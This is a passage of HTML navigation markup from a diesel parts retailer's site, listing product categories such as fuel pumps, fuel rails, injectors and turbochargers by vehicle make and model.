<li class="cat-item cat-item-1152"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c1152/">DS5</a></li>
<li class="cat-item cat-item-561"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c561/">Evasion</a></li>
<li class="cat-item cat-item-562"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c562/">Jumper</a></li>
<li class="cat-item cat-item-563"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c563/">Jumpy</a></li>
<li class="cat-item cat-item-839"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c839/">Nemo</a></li>
<li class="cat-item cat-item-646"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c646/">Relay</a></li>
<li class="cat-item cat-item-564"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c564/">Synergie</a></li>
<li class="cat-item cat-item-565"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c565/">Xantia</a></li>
<li class="cat-item cat-item-566"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c550/c566/">Xsara & Picasso</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1420 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1423"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1423/">Berlingo</a></li>
<li class="cat-item cat-item-1424"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1424/">C4</a></li>
<li class="cat-item cat-item-1425"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1425/">C5</a></li>
<li class="cat-item cat-item-1426"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1426/">Jumpy</a></li>
<li class="cat-item cat-item-1427"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1427/">Relay</a></li>
<li class="cat-item cat-item-1428"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1428/">Synergie</a></li>
<li class="cat-item cat-item-1429"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1429/">Xantia</a></li>
<li class="cat-item cat-item-1430"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c1420/c1430/">Xsara & Picasso</a></li>
	</ul>
</li>
<li class="cat-item cat-item-551 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-567"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c567/">Berlingo</a></li>
<li class="cat-item cat-item-568"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c568/">C-Crosser</a></li>
<li class="cat-item cat-item-569"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c569/">C1</a></li>
<li class="cat-item cat-item-570"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c570/">C2</a></li>
<li class="cat-item cat-item-571"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c571/">C3 & Picasso</a></li>
<li class="cat-item cat-item-572"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c572/">C4 & Picasso</a></li>
<li class="cat-item cat-item-573"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c573/">C5</a></li>
<li class="cat-item cat-item-574"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c574/">C6</a></li>
<li class="cat-item cat-item-575"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c575/">C8</a></li>
<li class="cat-item cat-item-577"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c577/">Dispatch</a></li>
<li class="cat-item cat-item-886"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c886/">DS3</a></li>
<li class="cat-item cat-item-1103"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c1103/">DS4</a></li>
<li class="cat-item cat-item-1162"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c1162/">DS5</a></li>
<li class="cat-item cat-item-1071"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c1071/">Evasion</a></li>
<li class="cat-item cat-item-582"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c582/">Jumper</a></li>
<li class="cat-item cat-item-579"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c579/">Jumpy</a></li>
<li class="cat-item cat-item-578"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c578/">Nemo</a></li>
<li class="cat-item cat-item-581"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c581/">Picasso</a></li>
<li class="cat-item cat-item-1091"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c1091/">Relay</a></li>
<li class="cat-item cat-item-583"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c583/">Synergie</a></li>
<li class="cat-item cat-item-584"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c584/">Xantia</a></li>
<li class="cat-item cat-item-585"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c551/c585/">Xsara & Picasso</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1320 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c1320/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1359"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c1320/c1359/">C3</a></li>
<li class="cat-item cat-item-1321"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c1320/c1321/">C4</a></li>
<li class="cat-item cat-item-1322"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c1320/c1322/">C5</a></li>
	</ul>
</li>
<li class="cat-item cat-item-812 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c812/">Turbochargers</a>	<ul class='children'>
<li class="cat-item cat-item-817"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c812/c817/">Berlingo</a></li>
<li class="cat-item cat-item-821"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c812/c821/">Dispatch</a></li>
<li class="cat-item cat-item-822"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c549/c812/c822/">Xsara</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-651 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c651/">Cummins</a><ul class='children'>
<li class="cat-item cat-item-652 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c651/c652/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1198"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c651/c652/c1198/">Cummins</a></li>
	</ul>
</li>
<li class="cat-item cat-item-653 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c651/c653/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1199"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c651/c653/c1199/">Cummins</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-545 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/">Dacia</a><ul class='children'>
<li class="cat-item cat-item-546 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c546/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1172"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c546/c1172/">Duster</a></li>
<li class="cat-item cat-item-548"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c546/c548/">Logan</a></li>
<li class="cat-item cat-item-1173"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c546/c1173/">Sandero</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1250 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c1250/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1276"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c1250/c1276/">Dokker</a></li>
<li class="cat-item cat-item-1277"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c1250/c1277/">Duster</a></li>
<li class="cat-item cat-item-1278"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c1250/c1278/">Lodgy</a></li>
<li class="cat-item cat-item-1255"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c1250/c1255/">Logan</a></li>
	</ul>
</li>
<li class="cat-item cat-item-785 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c785/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1155"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c785/c1155/">Dokker</a></li>
<li class="cat-item cat-item-1082"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c785/c1082/">Duster</a></li>
<li class="cat-item cat-item-1156"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c785/c1156/">Lodgy</a></li>
<li class="cat-item cat-item-786"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c785/c786/">Logan</a></li>
<li class="cat-item cat-item-1083"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c785/c1083/">Sandero</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1307 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c1307/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1354"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c1307/c1354/">Dokker</a></li>
<li class="cat-item cat-item-1308"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c1307/c1308/">Duster</a></li>
<li class="cat-item cat-item-1355"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c1307/c1355/">Lodgy</a></li>
<li class="cat-item cat-item-1309"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c1307/c1309/">Logan</a></li>
<li class="cat-item cat-item-1310"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c545/c1307/c1310/">Sandero</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1189 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1189/">Daedong</a><ul class='children'>
<li class="cat-item cat-item-1190 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1189/c1190/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1200"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1189/c1190/c1200/">Daedong T4</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1305 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1189/c1305/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1306"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1189/c1305/c1306/">Daedong T4</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-980 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c980/">Daewoo</a><ul class='children'>
<li class="cat-item cat-item-981 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c980/c981/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-986"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c980/c981/c986/">Winstorm Max</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-542 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c542/">Dodge</a><ul class='children'>
<li class="cat-item cat-item-943 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c542/c943/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-945"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c542/c943/c945/">Caravan IV</a></li>
<li class="cat-item cat-item-944"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c542/c943/c944/">Nitro</a></li>
<li class="cat-item cat-item-1053"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c542/c943/c1053/">Sprinter</a></li>
	</ul>
</li>
<li class="cat-item cat-item-543 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c542/c543/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-544"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c542/c543/c544/">Nitro</a></li>
<li class="cat-item cat-item-1074"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c542/c543/c1074/">Sprinter</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1193 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1193/">Dongfeng</a><ul class='children'>
<li class="cat-item cat-item-1194 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1193/c1194/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1201"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1193/c1194/c1201/">Xiaobawang</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1345 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1193/c1345/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1346"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1193/c1345/c1346/">Xiaobawang</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1180 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1180/">Doosan</a><ul class='children'>
<li class="cat-item cat-item-1188 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1180/c1188/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-1202"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1180/c1188/c1202/">Doosan</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1234 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1180/c1234/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1235"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1180/c1234/c1235/">Doosan</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1181 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1180/c1181/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1203"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1180/c1181/c1203/">Doosan</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-505 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/">Fiat</a><ul class='children'>
<li class="cat-item cat-item-507 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-947"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c947/">500</a></li>
<li class="cat-item cat-item-965"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c965/">Albea</a></li>
<li class="cat-item cat-item-508"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c508/">Brava</a></li>
<li class="cat-item cat-item-659"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c659/">Bravo</a></li>
<li class="cat-item cat-item-987"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c987/">Croma</a></li>
<li class="cat-item cat-item-509"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c509/">Doblo</a></li>
<li class="cat-item cat-item-966"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c966/">Doblo Cargo</a></li>
<li class="cat-item cat-item-510"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c510/">Ducato</a></li>
<li class="cat-item cat-item-967"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c967/">Fiorino</a></li>
<li class="cat-item cat-item-952"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c952/">Idea</a></li>
<li class="cat-item cat-item-988"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c988/">Linea</a></li>
<li class="cat-item cat-item-511"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c511/">Marea</a></li>
<li class="cat-item cat-item-1052"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c1052/">Marengo</a></li>
<li class="cat-item cat-item-512"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c512/">Multipla</a></li>
<li class="cat-item cat-item-513"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c513/">Palio</a></li>
<li class="cat-item cat-item-969"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c969/">Panda</a></li>
<li class="cat-item cat-item-514"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c514/">Punto</a></li>
<li class="cat-item cat-item-968"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c968/">Qubo</a></li>
<li class="cat-item cat-item-515"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c515/">Scudo</a></li>
<li class="cat-item cat-item-516"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c516/">Sedici</a></li>
<li class="cat-item cat-item-517"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c517/">Stilo</a></li>
<li class="cat-item cat-item-518"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c518/">Strada</a></li>
<li class="cat-item cat-item-519"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c507/c519/">Ulysse</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1421 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c1421/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1431"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c1421/c1431/">Ducato</a></li>
<li class="cat-item cat-item-1432"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c1421/c1432/">Scudo</a></li>
	</ul>
</li>
<li class="cat-item cat-item-506 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-527"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c527/">500</a></li>
<li class="cat-item cat-item-520"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c520/">Albea</a></li>
<li class="cat-item cat-item-521"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c521/">Brava</a></li>
<li class="cat-item cat-item-522"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c522/">Bravo</a></li>
<li class="cat-item cat-item-523"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c523/">Croma</a></li>
<li class="cat-item cat-item-524"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c524/">Doblo</a></li>
<li class="cat-item cat-item-525"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c525/">Doblo Cargo</a></li>
<li class="cat-item cat-item-526"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c526/">Ducato</a></li>
<li class="cat-item cat-item-528"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c528/">Fiorino</a></li>
<li class="cat-item cat-item-529"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c529/">Grande Punto</a></li>
<li class="cat-item cat-item-530"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c530/">Idea</a></li>
<li class="cat-item cat-item-531"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c531/">Linea</a></li>
<li class="cat-item cat-item-532"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c532/">Marea</a></li>
<li class="cat-item cat-item-1051"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c1051/">Marengo</a></li>
<li class="cat-item cat-item-533"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c533/">Multipla</a></li>
<li class="cat-item cat-item-1465"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c1465/">Musa</a></li>
<li class="cat-item cat-item-1455"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c1455/">Nuova Croma</a></li>
<li class="cat-item cat-item-534"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c534/">Palio</a></li>
<li class="cat-item cat-item-535"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c535/">Panda</a></li>
<li class="cat-item cat-item-536"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c536/">Punto</a></li>
<li class="cat-item cat-item-537"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c537/">Qubo</a></li>
<li class="cat-item cat-item-538"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c538/">Scudo</a></li>
<li class="cat-item cat-item-672"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c672/">Sedici</a></li>
<li class="cat-item cat-item-539"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c539/">Stilo</a></li>
<li class="cat-item cat-item-540"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c540/">Strada</a></li>
<li class="cat-item cat-item-541"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c541/">Ulysse</a></li>
<li class="cat-item cat-item-1466"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c505/c506/c1466/">Ypsilon</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-482 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/">Ford</a><ul class='children'>
<li class="cat-item cat-item-483 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c483/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-841"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c841/">C-Max</a></li>
<li class="cat-item cat-item-1148"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c1148/">Cargo</a></li>
<li class="cat-item cat-item-893"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c893/">Fiesta</a></li>
<li class="cat-item cat-item-486"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c486/">Focus</a></li>
<li class="cat-item cat-item-842"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c842/">Fusion</a></li>
<li class="cat-item cat-item-487"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c487/">Galaxy</a></li>
<li class="cat-item cat-item-970"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c970/">Ka</a></li>
<li class="cat-item cat-item-1382"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c1382/">Kuga</a></li>
<li class="cat-item cat-item-488"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c488/">Mondeo</a></li>
<li class="cat-item cat-item-489"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c489/">S-Max</a></li>
<li class="cat-item cat-item-490"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c490/">Tourneo</a></li>
<li class="cat-item cat-item-491"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c491/">Transit</a></li>
<li class="cat-item cat-item-492"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c483/c492/">Transit Connect</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1263 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/">Fuel Rails</a>	<ul class='children'>
<li class="cat-item cat-item-1264"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/c1264/">Focus</a></li>
<li class="cat-item cat-item-1391"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/c1391/">Galaxy</a></li>
<li class="cat-item cat-item-1271"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/c1271/">Mondeo</a></li>
<li class="cat-item cat-item-1389"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/c1389/">S-Max</a></li>
<li class="cat-item cat-item-1392"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/c1392/">Tourneo Connect</a></li>
<li class="cat-item cat-item-1272"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/c1272/">Transit</a></li>
<li class="cat-item cat-item-1265"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c1263/c1265/">Transit Connect</a></li>
	</ul>
</li>
<li class="cat-item cat-item-484 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c484/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-494"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c494/">C-Max</a></li>
<li class="cat-item cat-item-1141"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c1141/">Cargo</a></li>
<li class="cat-item cat-item-495"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c495/">Fiesta</a></li>
<li class="cat-item cat-item-496"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c496/">Focus</a></li>
<li class="cat-item cat-item-498"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c498/">Fusion</a></li>
<li class="cat-item cat-item-499"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c499/">Galaxy</a></li>
<li class="cat-item cat-item-500"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c500/">Ka</a></li>
<li class="cat-item cat-item-1163"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c1163/">Kuga</a></li>
<li class="cat-item cat-item-501"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c501/">Mondeo</a></li>
<li class="cat-item cat-item-809"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c809/">Ranger</a></li>
<li class="cat-item cat-item-502"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c502/">S-Max</a></li>
<li class="cat-item cat-item-695"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c695/">Tourneo</a></li>
<li class="cat-item cat-item-503"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c484/c503/">Transit</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1333 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c1333/">Nozzle Valve Kits</a>	<ul class='children'>
<li class="cat-item cat-item-1361"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c1333/c1361/">Focus</a></li>
<li class="cat-item cat-item-1334"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c1333/c1334/">Mondeo</a></li>
<li class="cat-item cat-item-1362"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c1333/c1362/">Tourneo</a></li>
<li class="cat-item cat-item-1344"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c1333/c1344/">Transit</a></li>
	</ul>
</li>
<li class="cat-item cat-item-777 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c777/">Turbochargers</a>	<ul class='children'>
<li class="cat-item cat-item-778"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c777/c778/">C-Max</a></li>
<li class="cat-item cat-item-780"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c777/c780/">Focus</a></li>
<li class="cat-item cat-item-1080"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c777/c1080/">Galaxy</a></li>
<li class="cat-item cat-item-781"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c777/c781/">Mondeo</a></li>
<li class="cat-item cat-item-1081"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c777/c1081/">S-Max</a></li>
<li class="cat-item cat-item-783"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c777/c783/">Tourneo Connect</a></li>
<li class="cat-item cat-item-782"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c482/c777/c782/">Transit Connect</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1178 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1178/">Great Wall Motors</a><ul class='children'>
<li class="cat-item cat-item-1179 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1178/c1179/">Injectors</a>	<ul class='children'>
<li class="cat-item cat-item-1204"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1178/c1179/c1204/">Cowry</a></li>
<li class="cat-item cat-item-1205"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1178/c1179/c1205/">Hover</a></li>
<li class="cat-item cat-item-1206"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c1178/c1179/c1206/">Wingle</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-476 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c476/">Honda</a><ul class='children'>
<li class="cat-item cat-item-713 cat-parent"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c476/c713/">Fuel Pumps</a>	<ul class='children'>
<li class="cat-item cat-item-715"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c476/c713/c715/">Accord</a></li>
<li class="cat-item cat-item-954"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c476/c713/c954/">Civic</a></li>
<li class="cat-item cat-item-716"><a href="https://www.ribblevalleydiesels.co.uk/product-category/c476/c713/c716/">CR-V</a></li>
